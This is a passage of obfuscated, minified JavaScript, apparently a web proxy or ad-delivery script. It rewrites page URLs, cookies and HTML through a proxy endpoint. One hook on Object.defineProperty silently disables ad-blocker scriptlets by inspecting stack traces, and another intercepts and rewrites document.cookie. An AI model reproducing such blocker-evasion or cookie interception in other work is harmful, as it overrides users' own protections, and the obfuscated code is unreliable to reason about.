p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(2969)](r(2217)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2079)][r(3474)]();if(r(2663)===w||r(3895)===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2471));t&&g(t)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(2471),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(492)],baseUrl:l,endpoint:n.A[r(612)]}));const o=i.A[r(515)](d)[r(1878)][r(2449)](a,r(1578));o&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(1578),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(612)],baseUrl:l,urlFilter:f}));const c=i.A[r(515)](d)[r(1878)][r(2449)](a,r(3795));c&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(3795),At(s,c,l))}else if(r(3368)===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2471));if(t)g(t)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(2471),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2479)],baseUrl:l,endpoint:n.A[r(612)]}));else{let t=i.A[r(515)](d)[r(2634)][r(515)][r(2449)](a);t&&(t=i.A[r(515)](d)[r(1959)][r(2449)](t,/\bwindow\.location\b/g,r(2330)),i.A[r(515)](d)[r(2634)][r(3216)][r(2449)](a,t)),t[r(2969)](r(471))&&(t=i.A[r(515)](d)[r(1959)][r(2449)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(3363)),i.A[r(515)](d)[r(2634)][r(3216)][r(2449)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1696)in s)||r(1957)!==s[r(1696)]||(t[r(2969)](r(1864))&&(t=i.A[r(515)](d)[r(1959)][r(2449)](t,r(1864),r(2226)),i.A[r(515)](d)[r(2634)][r(3216)][r(2449)](a,t)),t[r(2969)](r(3085))&&(t=i.A[r(515)](d)[r(1959)][r(2449)](t,r(3085),r(538)),i.A[r(515)](d)[r(2634)][r(3216)][r(2449)](a,t)),t[r(2969)](r(2555))&&t[r(2969)](r(1760))&&(t=i.A[r(515)](d)[r(1959)][r(2449)](t,r(2555),r(2523)),t=i.A[r(515)](d)[r(1959)][r(2449)](t,r(4115),r(3254)),t[r(2969)](r(1907))?t+=r(1191):t+=r(4181),i.A[r(515)](d)[r(2634)][r(3216)][r(2449)](a,t)))}}else if(r(2999)===w){var b;const t=null===(b=i.A[r(515)](d)[r(1878)][r(2449)](a,r(1054)))||void 0===b?void 0:b[r(3474)](),o=i.A[r(515)](d)[r(1878)][r(2449)](a,r(3436)),c=i.A[r(515)](d)[r(1878)][r(2449)](a,"as");if(o&&g(o)){const u=r(3274)===t||r(1624)===t&&r(2987)===c?e.MN[r(3484)]:r(1624)===t&&r(3368)===c?e.MN[r(2479)]:e.MN[r(492)];i.A[r(515)](d)[r(4212)][r(2449)](a,r(3436),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(612)]}))}}else if(r(2968)===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2471));if(t&&t[r(679)](r(1847))){const e=Nt(t,s,d);i.A[r(515)](d)[r(4212)][r(2449)](a,r(2471),e)}else t&&g(t)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(2471),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(4164)],baseUrl:l,endpoint:n.A[r(612)]}));const o=i.A[r(515)](d)[r(1878)][r(2449)](a,r(1719));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(612)]+r(2493),kind:e.MN[r(2479)],baseUrl:l,endpoint:n.A[r(612)]});o[r(2969)](t)?i.A[r(515)](d)[r(4212)][r(2449)](a,r(1719),Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(515)](d)[r(4212)][r(2449)](a,r(1719),r(3069)[r(4054)](vt,r(1722))[r(4054)](t,r(1571))[r(4054)]((0,xt.x)().id,r(1510))+Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(3436));t&&g(t)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(3436),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3352)],baseUrl:l,endpoint:n.A[r(612)]}));const o=i.A[r(515)](d)[r(1878)][r(2449)](a,r(4004));r(1669)==typeof o&&o[r(2969)](r(2733))&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(4004),r(1059)[r(4054)](btoa(o),r(1725)));const c=i.A[r(515)](d)[r(1878)][r(2449)](a,r(1373));r(1669)!=typeof c||(0,e.Gy)(s)||(i.A[r(515)](d)[r(3161)][r(2449)](a,r(1373)),i.A[r(515)](d)[r(4212)][r(2449)](a,r(1032)+(0,u.md)(r(1373)),c))}else if(r(2338)===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2471));t&&g(t)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(2471),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(492)],baseUrl:l,endpoint:n.A[r(612)]}));const o=i.A[r(515)](d)[r(1878)][r(2449)](a,r(3688));o&&g(o)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(3688),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(492)],baseUrl:l,endpoint:n.A[r(612)]}))}else if(r(2771)===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2471));t&&g(t)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(2471),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(492)],baseUrl:l,endpoint:n.A[r(612)]}))}else if(r(2404)===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(3646)),o=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2326));t&&g(t)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(3646),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(780)===o?e.MN[r(3352)]:e.MN[r(4164)],baseUrl:l,endpoint:n.A[r(612)]})),o&&![r(780),r(3491),r(3349),r(3141)][r(2969)](o)&&p(o)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(2326),(0,u.md)(o))}else if(r(2692)===w||"g"===w){const t=[r(3703),r(2690),r(1677),r(2620),r(2402),r(4035),r(2248),r(1200)];for(const e of t){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(515)](d)[r(4212)][r(2449)](a,e,n)}}const o=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2477));if(o&&r(1669)==typeof o)if(o[r(679)]("#")&&p(o[r(2834)](1)))i.A[r(515)](d)[r(4212)][r(2449)](a,r(2477),"#"+(0,u.md)(o[r(2834)](1)));else{const t=new URL(o,l);g(t[r(3436)])&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(2477),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(492)],endpoint:n.A[r(612)],baseUrl:l}))}}else if(r(2311)===w){const t=i.A[r(515)](d)[r(1878)][r(2449)](a,r(3296));if(t&&r(1669)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(515)](d)[r(4212)][r(2449)](a,r(3296),e)}}else if(r(2987)===w){if(r(1271)===a[r(2427)](r(1963))&&!(0,e.Gy)(s)){let t=i.A[r(515)](d)[r(1851)][r(515)][r(2449)](a);t&&(t=i.A[r(515)](d)[r(1959)][r(2449)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(515)](d)[r(1851)][r(3216)][r(2449)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2987)!==s[e(2079)][e(3474)]())return;const d=i.A[e(515)](n)[e(1851)][e(515)][e(2449)](s);d&&i.A[e(515)](n)[e(1851)][e(3216)][e(2449)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(515)](d)[r(3322)][r(515)][r(2449)](a);for(const t of Array[r(905)](y))p(t)&&y[r(2583)](t,(0,u.md)(t));const v=i.A[r(515)](d)[r(1878)][r(2449)](a,r(721));v&&p(v)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(721),(0,u.zp)(v));const x=i.A[r(515)](d)[r(1878)][r(2449)](a,r(1949));x&&p(x)&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(1949),(0,u.md)(x));const A=i.A[r(515)](d)[r(3966)][r(515)][r(2449)](a);A&&p(A)&&i.A[r(515)](d)[r(3966)][r(3216)][r(2449)](a,(0,u.md)(A));const k=i.A[r(515)](d)[r(1878)][r(2449)](a,r(3751));a instanceof d[r(3622)]&&k&&r(1669)==typeof k&&k[r(2882)]>0&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(3751),r(2826)+k);const _=i.A[r(515)](d)[r(1878)][r(2449)](a,r(1861));a instanceof d[r(3622)]&&_&&r(1669)==typeof _&&_[r(2882)]>0&&i.A[r(515)](d)[r(4212)][r(2449)](a,r(1861),r(2826)+_);const T=i.A[r(515)](d)[r(1878)][r(2449)](a,r(2987));if(T){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:T,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(515)](d)[r(4212)][r(2449)](a,r(2987),t)}const M=[r(1132),r(2991)];for(const t of M){if(!p(t))continue;const e=i.A[r(515)](d)[r(1878)][r(2449)](a,t);e&&(i.A[r(515)](d)[r(3161)][r(2449)](a,t),i.A[r(515)](d)[r(4212)][r(2449)](a,(0,u.md)(t),e))}if(a instanceof d[r(3622)]){const t=i.A[r(515)](d)[r(993)][r(515)][r(2449)](a),e=Object[r(1433)](t);for(const n of e){const e=c(n);z=r(1032)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(1134)])for(let t=0;t<a[r(1909)][r(950)][r(2882)];t++)St({_window:d,protectUrlContext:s,node:a[r(1909)][r(950)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(950)][o(3401)]((t=>{St({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Nt=function(r,o){const s=t;let a=arguments[s(2882)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(679)](s(1847)))return r;const c=decodeURIComponent(r[s(2834)](15));if(!c[s(2969)](n.A[s(612)])){const t=s(3069)[s(4054)](vt,s(1722))[s(4054)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(612)]+s(2493),kind:e.MN[s(2479)],baseUrl:i.A[s(515)](a)[s(1986)][s(515)][s(1770)](a[s(1362)]),endpoint:n.A[s(612)]}),s(1571))[s(4054)]((0,xt.x)().id,s(1510))+Et({_window:a,protectUrlContext:o,html:c});return s(1847)+encodeURIComponent(t)}return r};var Ut=Q(5615),Ct=Q(4322),Wt=Q(3772);class Lt{static[t(515)](e,n){const r=t;let o=Lt[r(3594)][r(515)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2T;if(r(733)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2639)]("*"):c[s(2639)]("*",n),(null!=o?o:i)[s(3408)](s(3907))[s(2449)](null!==(a=this[s(2549)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3532),r(4097),r(4066),r(2971),r(558),r(1497),r(3215),r(4016),r(1469),r(1495),r(943),r(3568),r(3815),r(2223),r(2139),r(1809),r(2397),r(3738),r(1563),r(3755),r(2211),r(3420),r(2468),r(3787),r(3112),r(3513),r(1751),r(1560),r(1455)][r(2969)](e)&&r(1173)==typeof o?o[r(971)](t):o}}),Lt[r(3594)][r(3216)](n,o)),o;var i,s}}(0,l.A)(Lt,t(3594),new Map);const jt=(e,n)=>{const r=t;if(r(1669)!=typeof e||r(1669)!=typeof n)return!1;const o=e[r(2882)],i=n[r(2882)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2882)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2882)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=Q(7499);function Ht(e){const n=t,r=(new TextEncoder)[n(2483)](e);let o="";for(const t of r)o+=String[n(1713)](t);return btoa(o)}function It(e){return e[t(2583)](/_/g,"-")}function Rt(t,e,n){return r=>{const o=a2T;var i;const s=o(3243)==typeof(null==r?void 0:r[o(2480)])?r[o(2480)]:!(null==r||null===(i=r[o(2480)])||void 0===i||!i[o(2020)]),a=o(3243)==typeof n?n:!(null==n||!n[o(2020)]);return r[o(1151)]===t&&s===a&&e===r[o(2060)]}}const Vt=e=>{const n=t;if(e[n(3582)])return;e[n(3582)]=!0;const r=e[n(2857)][n(481)],o=e[n(2857)][n(2728)],i=()=>{const t=n,e=(new Error)[t(4060)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2836)](e))};e[n(2857)][n(481)]=function(){const t=n;return i()?arguments[t(2882)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2857)][n(2728)]=function(){const t=n;return i()?arguments[t(2882)]<=0?void 0:arguments[0]:o(...arguments)}};function Ft(e,n){const r=t;n[r(3306)]||n[r(2039)]||(n[r(3306)]=!0,n[r(3582)]||s.A[r(3835)](r(1168)),i.A[r(2235)](n),Bt(e,n),qt(n[r(1362)]))}const qt=e=>{const n=t;e[n(3675)]=[],e[n(3532)](n(1189),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(3366)][n(3436)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(2279)][l(3336)][l(1254)],e=o[l(2857)][l(4148)](o[l(2279)][l(3336)],l(1254));t&&e&&e[l(598)]&&e[l(2353)]&&i.A[l(515)](o)[l(4144)][l(2449)](t)[l(2969)](l(1153))&&o[l(2857)][l(481)](o[l(2279)][l(3336)],l(1254),{get:function(){}})}Xt(o,l(3408),l(1929),(function(){const t=l;if(this[t(2188)])return t(2289)[t(4054)](this[t(1650)],t(3102));for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](o)[t(4144)][t(2449)](this,...n)})),Zt(o,l(1055),l(2327),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(2958)][t(515)][t(2449)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2882)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(515)](o)[e(2958)][e(3216)][e(2449)](this,e(1669)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Xt(o,l(1055),l(3396),(function(t){const e=l;if(this[e(2791)])return this[t];for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(515)](o)[e(1122)][e(2449)](this,t,...r)})),Xt(o,l(1055),l(3910),(function(t,e){const n=l;if(this[n(2791)])return this[t]=e;for(var s=arguments[n(2882)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(515)](o)[n(765)][n(2449)](this,t,n(1669)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Xt(o,l(1614),l(3284),(function(t,e){const n=l;return i.A[n(515)](o)[n(3309)][n(2449)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Xt(o,l(1614),l(882),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(515)](o)[e(604)][e(2449)](this,n)})),Zt(o,l(2456),l(2157),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(2515)][t(515)][t(2449)](this,...n);return s?s[t(2862)](";")[t(3110)]((e=>e[t(1244)]()))[t(3110)]((e=>{const n=t,r=e[n(2877)]("=");return[e[n(1287)](0,r),e[n(1287)](r+1)]}))[t(3110)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2862)](";");if(i)return[i,o]}return[r,o]}))[t(3110)]((e=>{const n=t;let[r,o]=e;return""[n(4054)](r,"=")[n(4054)](o)}))[t(1868)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(3366)][s(3436)]);for(var c=arguments[s(2882)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(515)](o)[s(2515)][s(515)][s(2449)](this,...d),m=f?f[s(2862)](";")[s(3110)]((t=>t[s(1244)]()))[s(3110)]((t=>{const e=s,n=t[e(2877)]("=");return[t[e(1287)](0,n),t[e(1287)](n+1)]}))[s(2620)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3110)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2862)](";")]}))[s(3110)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(4102)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2858)]&&(p[s(2858)]=o[s(3836)][s(1445)]),w=(w=p[s(2858)])[s(679)](".")?w[s(2834)](1):w,a[s(1445)]===r[s(1533)]&&(!w||a[s(1445)][s(2518)](w)))return i.A[s(515)](o)[s(2515)][s(3216)][s(2449)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3366)][a(3436)])?(0,e.sH)(n[a(3366)][a(3436)])[a(1953)]:n[a(3366)][a(3436)]);if(!i[a(3162)])if("/"===c[a(3551)])i[a(3162)]="/";else{const t=c[a(3551)][a(2862)]("/")[a(2834)](0,-1)[a(1868)]("/");i[a(3162)]=t||"/"}return i[a(2858)]||(i[a(2858)]=c[a(1445)]),i[a(2858)][a(679)](".")||(i[a(2858)]="."+i[a(2858)]),((t,n,r,o)=>{const i=a,s=r[i(3481)]((t=>t[i(1650)]===o[i(1650)]&&t[i(2858)]===o[i(2858)]&&t[i(3162)]===o[i(3162)])),c=s?s[i(3589)]:(0,u.md)(""[i(4054)](o[i(2858)],";")[i(4054)](o[i(3162)],";")[i(4054)](o[i(1650)]),(0,Wt.$o)()),l={httpOnly:o[i(1320)],maxAge:o[i(600)],encode:t=>t};return l[i(3162)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1533)]);if("v9"===t[r(2649)])return"/"[r(4054)](e.ZM,"/")[r(4054)](t[r(1533)],"/")[r(4054)](o);if(r(2558)===t[r(2649)])return"/"[r(4054)](e.Ph,"/")[r(4054)](t[r(1533)],"/")[r(4054)](o);if(r(4030)===t[r(2649)])return"/"[r(4054)](e.g3,"/")[r(4054)](t[r(1533)],"/")[r(4054)](o);if(r(2168)===t[r(2649)])return"/"[r(4054)](e.qF,"/")[r(4054)](t[r(1533)],"/")[r(4054)](o);throw new Error(r(3588)[r(4054)](t))}(t,o[i(2858)]),l[i(2858)]=new URL((0,k.aV)(n))[i(1445)],l[i(1145)]=!0,l[i(2948)]=i(4027),o[i(1277)]&&!isNaN(o[i(1277)][i(4127)]())&&(l[i(1277)]=o[i(1277)]),(0,Ut.l)(c,o[i(2732)],l)})(t,r,o,i)}(r,o,n.A[s(612)],m,p);return i.A[s(515)](o)[s(2515)][s(3216)][s(2449)](this,b,...d)}}),Xt(o,l(2456),l(2815),(function(t){const e=l;return i.A[e(515)](o)[e(2838)][e(2449)](this,(0,u.md)(t))})),Xt(o,l(1362),l(2815),(function(t){const e=l;return e(1669)!=typeof t&&(t=o[e(4217)](t)),i.A[e(515)](o)[e(2645)][e(2449)](this,(0,u.md)(t))})),Xt(o,l(2456),l(3050),(function(t){const e=l;return i.A[e(515)](o)[e(678)][e(2449)](this,(0,u.md)(t))})),Xt(o,l(2456),l(1530),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(515)](o)[e(2032)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(2456),l(3640),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(515)](o)[e(3123)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(2456),l(1427),(function(t){const s=l;let a=t[s(1929)]();if(0===a[s(2882)])return i.A[s(515)](o)[s(4033)][s(2449)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(473)](c)&&(a=a[s(1943)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2479)],baseUrl:i.A[c(515)](o)[c(1986)][c(515)][c(1770)](o[c(1362)]),endpoint:n.A[c(612)]});return c(3128)[c(4054)](l,"')")})));let d=Et({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](this)})||a;if(a[s(2969)](s(2195))&&a[s(2969)](s(1631))&&!a[s(2969)](s(2880))&&d[s(2969)](s(2880))&&(d=d[s(2834)](0,d[s(3172)](s(2880)))),!a[s(2969)]("\n")&&a[s(679)](s(2126))&&a[s(2862)]("<")[s(2882)]-1==1&&!a[s(2969)](s(494))&&d[s(2518)](s(494))&&(d=d[s(2834)](0,d[s(3172)](s(494)))),a[s(679)](s(2874))&&a[s(2518)](s(1520))){const t=s(1079)[s(4054)]((0,u.md)(s(3003)),'">');d=d[s(2834)](0,d[s(3172)](t)+t[s(2882)])}const f=i.A[s(515)](o)[s(4033)][s(2449)](this,d);return this[s(2416)]&&(qt(o[s(1362)]),J(this[s(2416)]),at(this[s(2416)]),h[s(3538)](this[s(2416)]),o[s(1435)]&&o[s(1435)]()),f})),Xt(o,l(2456),l(804),(function(t){return this[l(1427)](t+"\n")})),Xt(o,l(2272),l(2815),(function(t){const e=l;return i.A[e(515)](o)[e(1058)][e(2449)](this,(0,u.md)(t))})),Xt(o,l(2272),l(1530),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(515)](o)[e(3579)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(2272),l(3640),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(515)](o)[e(4195)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(3658),l(2260),(function(t,e){const n=l;return n(2056)!==e?i.A[n(515)](o)[n(2080)][n(2449)](this,t,e):i.A[n(515)](o)[n(2080)][n(2449)](this,Et({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,l(2184),l(2814),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(3673)][t(515)][t(2449)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(515)](o)[e(944)][e(3216)][e(2449)](this,t,...r)}}),Jt(o,l(2184),l(1691),{get:function(t,e){const n=l,r=t[e];return r?n(2882)===e?r:n(1173)==typeof r?e===(null===(i=o[n(3949)])||void 0===i?void 0:i[n(3890)])?function(){const e=n,i=r[e(2449)](t);return new(o[e(2533)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2048)===n?function(){const e=r,n=o[e(2449)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2732)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1650)===e&&o[n(679)](n(1032))){const t=o[n(2834)](5);return(0,u._)(t)?n(1032)+(0,u.ks)(t):o}return o}}):r(1173)==typeof o?o[r(971)](t):o:o}}):n}:r(1173)==typeof o?o[r(971)](t):o:o}})}:r[n(971)](t):new(o[n(2533)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1173)==typeof o)return o[r(971)](t);if(r(1650)===e&&o[r(679)](r(1032))){const t=o[r(2834)](5);return r(1032)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Jt(o,l(2184),l(1407),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3676)===e)return function(){const e=n,o=[];for(var i=arguments[e(2882)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3401)]((t=>{o[e(2639)]((0,u.md)(t))})),r[e(1770)](t,[...o])};if(n(2760)===e)return function(e){return r[n(1770)](t,[(0,u.md)(e)])};if(n(1935)===e)return function(){const e=n;for(var o=arguments[e(2882)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3110)]((t=>(0,u.md)(t)));return r[e(1770)](t,[...a])};if(n(3338)===e)return function(e,o){return r[n(1770)](t,[(0,u.md)(e),o])};if(n(2583)===e)return function(e,o){return r[n(1770)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(2732)===e)return r[n(2862)](" ")[n(3110)]((t=>t[n(1244)]()))[n(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1868)](" ");if(e===o[n(3949)][n(3890)])return function(){const e=n,i=r[e(2449)](t);return new(o[e(2533)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2048)===n?function(){const e=r,n=i[e(2449)](t);return n?new(o[e(2533)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2732)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1173)==typeof o?o[r(971)](t):o:o}}):n}:r(1173)==typeof i?i[r(971)](t):i:i}})};if(n(1669)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1173)==typeof r?r[n(971)](t):r},set:function(t,e,n){const r=l;return r(2732)===e&&(n=n[r(2862)](" ")[r(3110)]((t=>t[r(1244)]()))[r(3110)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(1868)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2862)](" ")[e(3110)]((t=>t[e(1244)]()))[e(3110)]((t=>(0,u.md)(t)))[e(1868)](" "),i.A[e(515)](o)[e(4212)][e(2449)](this,e(2574),t),t}),(()=>!0)),Zt(o,l(2184),l(1647),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](o)[t(944)][t(515)][t(2449)](this,...n)[t(2862)](" ")[t(3110)]((e=>e[t(1244)]()))[t(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1868)](" ")},set:function(t){const e=l,n=t[e(2862)](" ")[e(3110)]((t=>t[e(1244)]()))[e(3110)]((t=>(0,u.md)(t)))[e(1868)](" ");for(var r=arguments[e(2882)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(515)](o)[e(944)][e(3216)][e(2449)](this,n,...s)}}),Xt(o,l(2184),l(587),(function(t){const e=l;return i.A[e(515)](o)[e(932)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Xt(o,l(2184),l(2427),(function(t){const n=l;if(t[n(679)](n(1032))){const e=t[n(2834)](5)[n(3474)]();(0,u._)(e)||(t=n(1032)+(0,u.md)(e))}let r="";return r=n(1132)===t||n(2991)===t||n(2665)===t?i.A[n(515)](o)[n(1878)][n(2449)](this,(0,u.md)(t)):i.A[n(515)](o)[n(1878)][n(2449)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2574)===t?r=r[n(2862)](" ")[n(3110)]((t=>t[n(1244)]()))[n(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1868)](" "):n(1861)===t||n(3751)===t?n(1669)==typeof r&&r[n(679)](n(2826))&&(r=r[n(2834)](3)):(()=>!!(n(2968)===this[n(2079)][n(3474)]()&&n(2471)===t&&(0,e.EW)(r)||n(2663)===this[n(2079)][n(3474)]()&&n(2471)===t&&(0,e.EW)(r)||n(3368)===this[n(2079)][n(3474)]()&&n(2471)===t&&(0,e.EW)(r)||n(2999)===this[n(2079)][n(3474)]()&&n(3436)===t&&(0,e.EW)(r)||"a"===this[n(2079)][n(3474)]()&&n(3436)===t&&(0,e.EW)(r)||n(2338)===this[n(2079)][n(3474)]()&&n(2471)===t&&(0,e.EW)(r)||n(2771)===this[n(2079)][n(3474)]()&&n(2471)===t&&(0,e.EW)(r)||n(2404)===this[n(2079)][n(3474)]()&&n(3646)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1953)]:n(2663)===this[n(2079)][n(3474)]()&&n(1578)===t||n(2771)===this[n(2079)][n(3474)]()&&n(1578)===t?r=zt(r):n(2404)===this[n(2079)][n(3474)]()&&n(2326)===t&&(0,u._)(r)||this[n(2079)][n(3474)]()[n(679)](n(1197))&&n(2771)===t&&(0,u._)(r)||n(1949)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(721)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(2470)===t&&(r=kt(r)),n(2987)===t&&(r=(0,_t.H)(r)),r):r})),X